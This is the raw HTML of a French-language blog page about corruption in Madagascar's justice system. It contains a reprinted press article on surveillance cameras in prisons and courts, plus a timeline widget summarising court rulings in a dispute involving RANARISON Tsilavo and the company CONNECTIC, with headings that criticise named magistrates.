preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_30_5d4 wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_30_5d4{vertical-align:baseline}.tdi_30_5d4>.wpb_wrapper,.tdi_30_5d4>.wpb_wrapper .tdc-elements{display:block}.tdi_30_5d4>.wpb_wrapper .tdc-elements{width:100%}.tdi_30_5d4>.wpb_wrapper{width:auto;height:auto}.tdi_30_5d4{width:calc(100% - 348px)!important}@media (min-width:768px) and (max-width:1018px){.tdi_30_5d4{width:calc(100% - 228px)!important}}@media (max-width:767px){.tdi_30_5d4{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_31_b61 td-pb-border-top td_block_template_1 td-post-content tagdiv-type" data-td-block-uid="tdi_31_b61" ><style>.tdi_31_b61{margin-top:0px!important;margin-bottom:20px!important;padding-top:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_31_b61{margin-bottom:10px!important;padding-top:10px!important}}</style><style>.tdi_31_b61,.tdi_31_b61>p,.tdi_31_b61 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_31_b61 h1{font-family:Fira Sans!important}.tdi_31_b61 h2{font-family:Fira Sans!important}.tdi_31_b61 h3{font-family:Fira Sans!important}.tdi_31_b61 h4{font-family:Fira Sans!important}.tdi_31_b61 h5{font-family:Fira Sans!important}.tdi_31_b61 h6{font-family:Fira Sans!important}.tdi_31_b61 li{font-family:Fira Sans!important}.tdi_31_b61 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_31_b61 .wp-caption-text,.tdi_31_b61 figcaption{font-family:Fira Sans!important}.tdi_31_b61 .page-nav a,.tdi_31_b61 .page-nav span,.tdi_31_b61 .page-nav>div{font-family:Fira Sans!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31_b61,.tdi_31_b61>p,.tdi_31_b61 .tdb-block-inner>p{font-family:Merriweather!important;font-size:14px!important;font-weight:400!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31_b61,.tdi_31_b61>p,.tdi_31_b61 .tdb-block-inner>p{font-family:Merriweather!important;font-size:14px!important;font-weight:400!important}.tdi_31_b61 h3{font-family:Fira Sans!important;font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.td-pb-span12 .tdi_31_b61 img.aligncenter,.td-pb-span12 .tdi_31_b61 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>La lutte contre la corruption à Madagascar est un arsenal. Dans le cadre de la lutte contre la corruption au niveau de son département, la justice a annoncé dernièrement l’équipement de caméras de surveillance dans les prisons essentiellement à Antananarivo. Il en sera de même pour les bureaux administratifs ainsi que les tribunaux. « Ces caméras de surveillance permettront de coir en temps réel, les actes de corruption perpétrés par les agents administratifs et pénitentiaires. Le fait d’installer ces caméras pourra aussi atténuer ces actes » a fait savoir le ministère de la justice. Or, c’est l’ensemble des organes institutionnels dans le pays qui est corrompu. Aucune administration c’est épargnée y compris dans les rangs des forces de l’ordre. A propos des agents pénitenciers, dès que les malfaiteurs mettent les pieds en prison, tout le quotidien d’un détenu est monnayé à prix d’or par ces derniers. Sans parler des magistrats qui s’engraissent sur les mirages des libertés provisoires. Il y a des innocents qui subissent cette mésaventure. Bref, des défis restent à relever dans la lutte contre la corruption au sein de la justice malgache. L’absence d’un vrai Etat de droit de culture pour préserver l’intérêt commun, le respect des valeurs collectives perdues depuis le temps d’antan suivie de la destruction de la valeur morale demeurent problématiques. La tâche n’est pas facile à remédier. La justice a perdu depuis bien longtemps la confiance de la population.</p><p>Nandrianina A</p><p><!========= Cool Timeline PRO 2.8.4 =========><div style="opacity:0;" data-showposts="10" class="cool_timeline cool-timeline-wrapper both-sided-wrapper white-timeline-wrapper main-default" id="tm-default-default-7" data-pagination="yes" data-pagination-position="right"><h1 class="timeline-main-title center-block">RANARISON Tsilavo gagne tous ses procès à Madagascar avec des motivations dans les jugements qui ne font pas honneur à la magistrature à Madagascar</h1><div class="cool-timeline ultimate-style white-timeline"><div class="filter-preloaders"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/corruption.ovh/wp-content/plugins/cool-timeline-pro//images/clt-compact-preloader.gif?w=696&#038;ssl=1"><noscript><img decoding="async" src="https://i1.wp.com/corruption.ovh/wp-content/plugins/cool-timeline-pro//images/clt-compact-preloader.gif?w=696&#038;ssl=1" data-recalc-dims="1"></noscript></div><div data-animations="bounceInUp" id="timeline-ranarison-tsilavo-gagne-tous-ces-proces-a-madagascar-avec-des-motivations-qui-depassent-lentendement" class="cooltimeline_cont clearfix icons_no"><div data-cls="sc-nv-default white-timeline" class="timeline-year scrollable-section default-year"data-section-title="2019" id="year-2019"><div class="icon-placeholder"><span class="ctl-timeline-date">2019</span></div><div class="timeline-bar"></div></div><div data-alternate="0" id="story-791" class="timeline-post even light-grey-post icons_no post-791 default-meta"><div class="timeline-meta"><div class="meta-details">21/03/2019</div></div><div class="timeline-icon icon-dot-full default-dot"><div class="timeline-bar"></div></div><div id="story-791" class="timeline-content clearfix even full default-content "><h2 class="content-title"><a title="L&rsquo;autorité de la chose jugée ne s&rsquo;applique pas à une première demande en justice contrairement au jugement rendu par le Tribunal de Commerce d&rsquo;Antananarivo" href="https://corruption.ovh/timeline/lautorite-de-la-chose-jugee-ne-sapplique-pas-a-une-premiere-demande-en-justice-contrairement-au-jugement-rendu-par-le-tribunal-de-commerce-dantananarivo/">L&rsquo;autorité de la chose jugée ne s&rsquo;applique pas à une première demande en justice contrairement au jugement rendu par le Tribunal de Commerce d&rsquo;Antananarivo</a></h2><div class="ctl_info event-description full"><div class="content-details"><p>Pour juger irrecevable la plainte déposée par la société CONNECTIC, Annick Rosa RAKOTOARILALAINA , magistrat, fait référence aux articles 301 et 302 de la Loi n° 66-003 du 2 juillet 1966 relative à LA THEORIE GENERALE DES OBLIGATIONS &#8211; LTGO &#8211; (J.O. n° 486 du 09.07.66, p.1429 ; Errata : J.O. n° 489 du 23.07.66, [&hellip;]</p></div></div></div></div><div data-alternate="1" id="story-792" class="timeline-post odd light-grey-post icons_no post-792 story-cat-62 default-meta"><div class="timeline-meta"><div class="meta-details">21/03/2019</div></div><div class="timeline-icon icon-dot-full default-dot"><div class="timeline-bar"></div></div><div id="story-792" class="timeline-content clearfix odd full default-content "><h2 class="content-title"><a title="Rosa RAKOTOARILALAINA, magistrat, a rendu ce jugement du Tribunal de commerce d&rsquo;Antananarivo du 21 mars 2019 qui confond une personne morale, la société CONNECTIC et une personne physique , Solo, simple gérant de la société CONNECTIC" href="https://corruption.ovh/timeline/rosa-rakotoarilalaina-magistrat-a-rendu-ce-jugement-du-tribunal-de-commerce-dantananarivo-du-21-mars-2019-qui-confond-une-personne-morale-la-societe-connectic-et-une-personne-physique-solo-si/">Rosa RAKOTOARILALAINA, magistrat, a rendu ce jugement du Tribunal de commerce d&rsquo;Antananarivo du 21 mars 2019 qui confond une personne morale, la société CONNECTIC et une personne physique , Solo, simple gérant de la société CONNECTIC</a></h2><div class="ctl_info event-description full"><div class="content-details"><p>Annick Rosa RAKOTOARILALAINA est un magistrat malgache qui doit à tout prix motiver son jugement d&rsquo;irrecevabilité du 21 mars 2019 concernant une plainte de la société CONNECTIC contre RANARISON Tsilavo NEXTHOPE. Le chapeau du jugement rendu le 21 mars 2019 est sans équivoque sur les protagonistes de cette affaire, il s&rsquo;agit de la société CONNECTIC [&hellip;]</p></div></div></div></div><div data-cls="sc-nv-default white-timeline" class="timeline-year scrollable-section default-year"data-section-title="2015" id="year-2015"><div class="icon-placeholder"><span class="ctl-timeline-date">2015</span></div><div class="timeline-bar"></div></div><div data-alternate="2" id="story-790" class="timeline-post even light-grey-post icons_no post-790 story-cat-62 default-meta"><div class="timeline-meta"><div class="meta-details">15/12/2015</div></div><div class="timeline-icon icon-dot-full default-dot"><div class="timeline-bar"></div></div><div id="story-790" class="timeline-content clearfix even full default-content "><h2 class="content-title"><a title="RAMBELO Volatsinana ne cherche même pas à motiver son jugement qui attribue 428.492 euros d&rsquo;intérêts civils à RANARISON Tsilavo NEXTHOPE et co" href="https://corruption.ovh/timeline/rambelo-volatsinana-ne-cherche-meme-pas-a-motiver-son-jugement-qui-attribue-428-492-euros-dinterets-civils-a-ranarison-tsilavo-nexthope-et-co/">RAMBELO Volatsinana ne cherche même pas à motiver son jugement qui attribue 428.492 euros d&rsquo;intérêts civils à RANARISON Tsilavo NEXTHOPE et co</a></h2><div class="ctl_info event-description full"><div class="content-details"><p>&nbsp; &nbsp; Pour condamner Solo à 2 ans de prison avec sursis et 428.492 euros d’intérêts civils à payer à l’associé de la société CONNECTIC, RANARISON Tsilavo NEXTHOPE, le tribunal correctionnel d’Antananarivo dans son jugement du 15 décembre 2015 s’est contenté de dire « Il résulte preuve suffisante contre le prévenu Solo d’avoir commis le délit [&hellip;]</p></div></div></div></div><div data-alternate="3" id="story-659" class="timeline-post odd light-grey-post icons_no post-659 story-cat-62 default-meta"><div class="timeline-meta"><div class="meta-details">15/12/2015</div></div><div class="timeline-icon icon-dot-full default-dot"><div class="timeline-bar"></div></div><div id="story-659" class="timeline-content clearfix odd full default-content "><h2 class="content-title"><a title="RANARISON Tsilavo NEXTHOPE avec la motivation  » Il résulte preuve suffisante  » gagne son procès au tribunal correctionnel d&rsquo;Antananarivo du 15 décembre 2015 et s&rsquo;attribue en même temps de dommages et intérêts d&rsquo;un montant de 428.492 euros" href="https://corruption.ovh/timeline/ranarison-tsilavo-nexthope-avec-la-motivation-il-resulte-preuve-suffisante-gagne-son-proces-au-tribunal-correctionnel-dantananarivo-du-15-decembre-2015-et-sattribue-en-meme-temps-de-dommages/">RANARISON Tsilavo NEXTHOPE avec la motivation  » Il résulte preuve suffisante  » gagne son procès au tribunal correctionnel d&rsquo;Antananarivo du 15 décembre 2015 et s&rsquo;attribue en même temps de dommages et intérêts d&rsquo;un montant de 428.492 euros</a></h2><div class="ctl_info event-description full"><div class="content-details"><p>Le président du tribunal correctionnel d&rsquo;Antananarivo du 15 décembre 2015 n&rsquo;a même pas cherché à motiver son jugement C&rsquo;est par cette unique phrase et argumentation  »  Il résulte de preuve suffisante contre le prévenu A Solo-Niaina d&rsquo;avoir commis le délit d&rsquo;abus de confiance à lui reprocher « que le Magistrat RAMBELO Volatsinana, qui a présidé l&rsquo;audience [&hellip;]</p></div></div></div></div><div data-alternate="4" id="story-665" class="timeline-post even light-grey-post icons_no post-665 story-cat-62 default-meta"><div class="timeline-meta"><div class="meta-details">20/07/2015</div></div><div class="timeline-icon icon-dot-full default-dot"><div class="timeline-bar"></div></div><div id="story-665" class="timeline-content clearfix even full default-content "><h2 class="content-title"><a title="Le résumé de la plainte de RANARISON Tsilavo, simple associé de CONNECTIC, contre son patron Solo à travers son assignation en référé pour diffamation au TGI d&rsquo;Evry (France) pour une audience le 19 septembre 2017" href="https://corruption.ovh/timeline/le-resume-de-la-plainte-de-ranarison-tsilavo-simple-associe-de-connectic-contre-son-patron-solo-a-travers-son-assignation-en-refere-pour-diffamation-au-tgi-devry-france-pour-une-audience-le-1/">Le résumé de la plainte de RANARISON Tsilavo, simple associé de CONNECTIC, contre son patron Solo à travers son assignation en référé pour diffamation au TGI d&rsquo;Evry (France) pour une audience le 19 septembre 2017</a></h2><div class="ctl_info event-description full"><div class="full-width"><a title="Le résumé de la plainte de RANARISON Tsilavo, simple associé de CONNECTIC, contre son patron Solo à travers son assignation en référé pour diffamation au TGI d&rsquo;Evry (France) pour une audience le 19 septembre 2017" href="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/05/reféré-19-septembre-2017001.jpg?ssl=1" class="ctl_prettyPhoto"><img fetchpriority="high" decoding="async" width="696" height="958" src="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/05/reféré-19-septembre-2017001.jpg?fit=696%2C958&amp;ssl=1" class="story-img wp-post-image jetpack-lazy-image" alt="Le résumé de la plainte de RANARISON Tsilavo, simple associé de CONNECTIC, contre son patron Solo à travers son assignation en référé pour diffamation au TGI d&rsquo;Evry (France) pour une audience le 19 septembre 2017" data-lazy-srcset="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/05/reféré-19-septembre-2017001.jpg?w=696&amp;ssl=1 696w, https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/05/reféré-19-septembre-2017001.jpg?resize=218%2C300&amp;ssl=1 218w, https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/05/reféré-19-septembre-2017001.jpg?resize=305%2C420&amp;ssl=1 305w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" data-lazy-src="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/05/reféré-19-septembre-2017001.jpg?fit=696%2C958&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div class="content-details"><p>Dans le rappel des faits du référé au Tribunal de grande instance d&rsquo;Evry, RANARISON Tsilavo dit : 1. La base de la plainte pour abus de biens sociaux concerne des virements sans contrepartie de 1.047.060 euros, selon le référé, de la société CONNECTIC vers la société française EMERGENT NETWORK SYSTEMS alors que RANARISON Tsilavo reconnaît [&hellip;]</p></div></div></div></div><div class="end-timeline clearfix"></div></div></div></div> <style type="text/css"></style></p><p><img decoding="async" class="alignnone size-full wp-image-648" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20658%201265'%3E%3C/svg%3E" alt="" width="658" height="1265" data-lazy-srcset="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?w=658&amp;ssl=1 658w, https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=156%2C300&amp;ssl=1 156w, https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=533%2C1024&amp;ssl=1 533w, https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=218%2C420&amp;ssl=1 218w" data-lazy-sizes="(max-width: 658px) 100vw, 658px" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=658%2C1265" /><noscript><img decoding="async" class="alignnone size-full wp-image-648" src="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=658%2C1265" alt="" width="658" height="1265" srcset="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?w=658&amp;ssl=1 658w, https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=156%2C300&amp;ssl=1 156w, https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=533%2C1024&amp;ssl=1 533w, https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019.jpg?resize=218%2C420&amp;ssl=1 218w" sizes="(max-width: 658px) 100vw, 658px" data-recalc-dims="1" /></noscript></p><p>&nbsp;</p><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-y-a-t-il-un-risque-dengorgement-du-pole-anti-corruption-pac-lagazette-dgi-du-30-aout-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Y a-t-il un risque d’engorgement du Pôle anti-corruption (PAC) ? Lagazette DGI du 30 août 2019">Lutte contre la corruption à Madagascar &#8211; Y a-t-il un risque d’engorgement du Pôle anti-corruption (PAC) ? Lagazette DGI du 30 août 2019 </a></li><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-le-bianco-doit-surtout-sattaquer-aux-gros-bonnets-dont-les-79-deputes-et-les-membres-de-la-magistrature-lagazette-dgi-du-22-juin-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Le BIANCO doit surtout s&rsquo;attaquer aux gros bonnets dont les 79 députés et les membres de la magistrature &#8211; Lagazette DGI du 22 juin 2019">Lutte contre la corruption à Madagascar &#8211; Le BIANCO doit surtout s&rsquo;attaquer aux gros bonnets dont les 79 députés et les membres de la magistrature &#8211; Lagazette DGI du 22 juin 2019 </a></li><li><a href="https://corruption.ovh/dapres-randrianasolo-jacques-la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-ainsi-quau-niveau-du-rendu-des-jugements-et-du-service-penitencier-madagascar-tribune-du-2/" rel="bookmark" title="D&rsquo;après RANDRIANASOLO Jacques : la corruption gangrène la justice à Madagascar dès le concours d&rsquo;entrée ainsi qu&rsquo;au niveau du rendu des jugements et du service pénitencier &#8211; Madagascar Tribune du 20 avril 2019">D&rsquo;après RANDRIANASOLO Jacques : la corruption gangrène la justice à Madagascar dès le concours d&rsquo;entrée ainsi qu&rsquo;au niveau du rendu des jugements et du service pénitencier &#8211; Madagascar Tribune du 20 avril 2019 </a></li><li><a href="https://corruption.ovh/lutte-contre-la-corruption-a-madagascar-les-malgaches-demeurent-craintifs-lagazette-dgi-du-18-juillet-2019/" rel="bookmark" title="Lutte contre la corruption à Madagascar &#8211; Les Malgaches demeurent craintifs &#8211; Lagazette DGI du 18 juillet 2019">Lutte contre la corruption à Madagascar &#8211; Les Malgaches demeurent craintifs &#8211; Lagazette DGI du 18 juillet 2019 </a></li></ol></div></div></div><div class="vc_row_inner tdi_33_2d9 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_33_2d9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33_2d9,.tdi_33_2d9 .tdc-inner-columns{display:block}.tdi_33_2d9 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33_2d9{margin-left:0;margin-right:0}.tdi_33_2d9 .vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_33_2d9.tdc-row-content-vert-center,.tdi_33_2d9.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33_2d9.tdc-row-content-vert-bottom,.tdi_33_2d9.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33_2d9.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33_2d9.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33_2d9{margin-bottom:40px!important}.tdi_33_2d9 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33_2d9{margin-bottom:30px!important}}@media (max-width:767px){.tdi_33_2d9{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_35_24d wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_35_24d{vertical-align:baseline}.tdi_35_24d>.wpb_wrapper,.tdi_35_24d>.wpb_wrapper .tdc-elements{display:block}.tdi_35_24d>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_40_925 wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_40_925{vertical-align:baseline}.tdi_40_925>.wpb_wrapper,.tdi_40_925>.wpb_wrapper .tdc-elements{display:block}.tdi_40_925>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_41_294 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41_294" ><style>.tdi_41_294{margin-bottom:0px!important}@media (max-width:767px){.tdi_41_294{margin-bottom:0px!important}}</style><style>.tdi_41_294 .td-post-sharing,.tdi_41_294 .tdb-share-classic{text-align:right}.tdi_41_294 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_41_294 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_41_294 .td-social-network .td-social-but-icon i{color:#000}.tdi_41_294 .td-ps-bg .td-social-network div,.tdi_41_294 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_41_294 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_41_294 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_41_294 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_41_294" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcorruption.ovh%2Fdes-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Des+magistrats+malgaches+s%E2%80%99engraissent+sur+les+mirages+des+libert%C3%A9s+provisoires.+Des+d%C3%A9fis+restent+%C3%A0+relever+dans+la+lutte+contre+la+corruption+au+sein+de+la+justice+%C3%A0+Madagascar+%E2%80%93+Lagazette-DGI+du+25+avril++2019&url=https%3A%2F%2Fcorruption.ovh%2Fdes-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2%2F&via=RANARISON+Tsilavo+CEO+NEXTHOPE-+Corruption+de+la+justice+%C3%A0+Madagascar+par+les+exemples+tir%C3%A9s+des+proc%C3%A8s+gagn%C3%A9s+par+RANARISON+tsilavo+"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/&amp;media=https://corruption.ovh/wp-content/uploads/2019/04/Des-magistrats-malgaches-sengarissent-sur-les-mirages-des-libertés-provisoires.-Desdéfis-restent-à-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-Lagazette-DGI-du-25-avril-2019-1.jpg&description=Des+magistrats+malgaches+s%E2%80%99engraissent+sur+les+mirages+des+libert%C3%A9s+provisoires.+Des+d%C3%A9fis+restent+%C3%A0+relever+dans+la+lutte+contre+la+corruption+au+sein+de+la+justice+%C3%A0+Madagascar+%E2%80%93+Lagazette-DGI+du+25+avril++2019"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Des+magistrats+malgaches+s%E2%80%99engraissent+sur+les+mirages+des+libert%C3%A9s+provisoires.+Des+d%C3%A9fis+restent+%C3%A0+relever+dans+la+lutte+contre+la+corruption+au+sein+de+la+justice+%C3%A0+Madagascar+%E2%80%93+Lagazette-DGI+du+25+avril++2019 %0A%0A https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41_294"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42_611 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_611" ><style>.tdi_42_611{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_42_611{margin-bottom:30px!important}}@media (max-width:767px){.tdi_42_611{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdi_42_611 .tdb-next-post{padding:20px;text-align:left}.tdi_42_611 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_42_611 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_42_611 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_611 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42_611 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post a{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_42_611 .tdb-next-post span{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_611 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42_611 .tdb-next-post{padding:10px}.tdi_42_611 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post a{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_42_611 .tdb-next-post span{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_611 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42_611 .tdb-next-post{padding:10px}.tdi_42_611 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_611 .tdb-next-post a{font-family:Merriweather!important;font-size:12px!important;line-height:1.1!important;font-weight:800!important}.tdi_42_611 .tdb-next-post span{font-family:Fira Sans!important;font-size:10px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_611 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2-2/">Des magistrats malgaches s&rsquo;engraissent sur les mirages des libertés provisoires. Des défis restent à relever dans la lutte contre la corruption au sein de la justice à Madagascar &#8211; Lagazette-DGI du 25 avril 2019</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a 